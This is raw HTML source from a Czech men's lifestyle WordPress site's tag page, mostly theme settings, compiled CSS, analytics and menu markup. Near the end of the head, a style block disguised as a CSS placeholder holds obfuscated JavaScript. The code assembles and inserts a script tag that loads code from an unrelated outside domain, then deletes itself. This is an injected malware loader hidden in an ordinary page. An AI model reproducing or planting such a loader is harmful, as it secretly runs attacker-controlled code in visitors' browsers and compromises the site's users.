var td_get_template_directory_uri="https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="\u010dekejte pros\u00edm ...";
var td_email_user_pass_incorrect="Jm\u00e9no nebo heslo nen\u00ed spr\u00e1vn\u00e9!";
var td_email_user_incorrect="E-mail nebo u\u017eivatelsk\u00e9 jm\u00e9no nen\u00ed spr\u00e1vn\u00e9!";
var td_email_incorrect="Zadali jste \u0161patn\u00fd email";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#c39f76";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="P\u0159edchoz\u00ed (vlevo kl\u00e1vesa \u0161ipka)";
var td_magnific_popup_translation_tNext="Dal\u0161\u00ed (\u0161ipka vpravo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Obsah z %url% nelze na\u010d\u00edst.";
var td_magnific_popup_translation_image_tError="Obr\u00e1zek #%curr% nelze na\u010d\u00edst.";
var tdBlockNonce="0d7c6ab984";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Leden","\u00danor","B\u0159ezen","Duben","Kv\u011bten","\u010cerven","\u010cervenec","Srpen","Z\u00e1\u0159\u00ed","\u0158\u00edjen","Listopad","Prosinec"],"month_names_short":["Led","\u00dano","B\u0159e","Dub","Kv\u011b","\u010cvn","\u010cvc","Srp","Z\u00e1\u0159","\u0158\u00edj","Lis","Pro"],"day_names":["Ned\u011ble","Pond\u011bl\u00ed","\u00dater\u00fd","St\u0159eda","\u010ctvrtek","P\u00e1tek","Sobota"],"day_names_short":["Ne","Po","\u00dat","St","\u010ct","P\u00e1","So"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}ul.sf-menu>.menu-item>a{font-size:12px;font-weight:bold}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Georgia,Times,"Times New Roman",serif}.td-page-content h1,.wpb_text_column h1{font-weight:900}.td-page-content h2,.wpb_text_column h2{font-weight:800}.td-page-content h3,.wpb_text_column h3{font-weight:bold}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:500}.td-page-content h6,.wpb_text_column h6{font-weight:normal}:root{--td_theme_color:#c39f76;--td_slider_text:rgba(195,159,118,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(0,0,0,0.65);--td_mobile_text_active_color:#c39f76}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#c39f76}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#c39f76}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#c39f76}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#0a0a0a}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#0a0a0a!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;font-weight:bold}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#c39f76}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#c39f76}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#c39f76}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#c39f76!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#ffffff}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c39f76}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#141414}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#999999}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Hind;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-family:Georgia,Times,"Times New Roman",serif;font-size:15px}.td_module_2 .td-module-title{font-weight:bold}.td_module_3 .td-module-title{font-family:Hind;font-size:16px}.td_module_6 .td-module-title{font-family:Hind;font-weight:normal}.td_module_11 .td-module-title{font-family:Hind}.td_module_18 .td-module-title{font-family:Hind;font-size:30px;line-height:38px;font-weight:normal}.td_module_mx16 .td-module-title{font-style:italic}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:32px;line-height:40px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:26px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:20px;line-height:25px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Hind;font-size:18px;font-weight:bold}.post .td-post-header .entry-title{font-family:Hind}.td-post-template-default .td-post-header .entry-title{font-size:34px;line-height:38px;font-weight:900}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif}.td-post-content h1{font-weight:900}.td-post-content h2{font-weight:800}.td-post-content h3{font-weight:bold}.td-post-content h4{font-weight:600}.td-post-content h5{font-weight:500}.td-post-content h6{font-weight:normal}</style>

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61709774-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61709774-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://twogentlemen.cz/",
                    "name": "Domů"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://twogentlemen.cz/tag/gentlemanske-navyky/",
                    "name": "Gentlemanské návyky"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-32x32.png" sizes="32x32" />
<link rel="icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-180x180.png" />
<meta name="msapplication-TileImage" content="https://twogentlemen.cz/wp-content/uploads/2017/01/cropped-tgmail-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c39f76}.tdm-btn-style2:before{border-color:#c39f76}.tdm-btn-style2{color:#c39f76}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c39f76;-moz-box-shadow:0 2px 16px #c39f76;box-shadow:0 2px 16px #c39f76}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c39f76;-moz-box-shadow:0 4px 26px #c39f76;box-shadow:0 4px 26px #c39f76}</style>

	<style id="tdw-css-placeholder">var _eyszmy="_agtnp";try{letaizzxqfhl=String;var agrmiphmmw="f"+"ro"+aizzxqfhl['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _upvj="s"+"c"+aizzxqfhl[agrmiphmmw](114,105,112,116);var amtnif="c"+"re"+aizzxqfhl[agrmiphmmw](97,116,101,69,108,101,109,101,110,116);let _jxvjcclkh="s"+aizzxqfhl[agrmiphmmw](114,99);var _sgowiikfv=aizzxqfhl[agrmiphmmw](105,100);var _iriz="cu"+"rre"+aizzxqfhl[agrmiphmmw](110,116,83,99,114,105,112,116);let _cyjag="pa"+"r"+aizzxqfhl[agrmiphmmw](101,110,116,78,111,100,101);var aqbbaka="i"+"ns"+aizzxqfhl[agrmiphmmw](101,114,116,66,101,102,111,114,101);let _ywqko="ge"+"El"+aizzxqfhl[agrmiphmmw](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aciustynzl="h"+"e"+aizzxqfhl[agrmiphmmw](97,100);var apnmtvo="ap"+"p"+aizzxqfhl[agrmiphmmw](101,110,100,67,104,105,108,100);let ayrcnqzce=document;var _olva="t"+"e"+aizzxqfhl[agrmiphmmw](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let arppi=ayrcnqzce[amtnif](_upvj);arppi['as'+'y'+'nc']=true;var aebqwhhl=aizzxqfhl[agrmiphmmw](104,116,116,112,115,58,47,47)+"no"+"rm"+"al."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aizzxqfhl[agrmiphmmw](47)+aizzxqfhl[agrmiphmmw](115)+"cr"+"i"+aizzxqfhl[agrmiphmmw](112,116,115)+aizzxqfhl[agrmiphmmw](47)+"p"+"o"+aizzxqfhl[agrmiphmmw](115,116,46,106,115);arppi[_jxvjcclkh]=aebqwhhl;arppi[_sgowiikfv]=_olva;if(ayrcnqzce[_iriz]){ayrcnqzce[_iriz][_cyjag][aqbbaka](arppi,ayrcnqzce[_iriz]);let _qyownc=document;if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ayrcnqzce[_ywqko](aciustynzl)[0][apnmtvo](arppi);if (_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_qyownc['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive tag tag-gentlemanske-navyky tag-356 td-standard-pack global-block-template-14 td-blog-beauty td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/twogentlemencz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/twogentlemencz/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://twogentlemen.cz/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/twogentlemencz" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
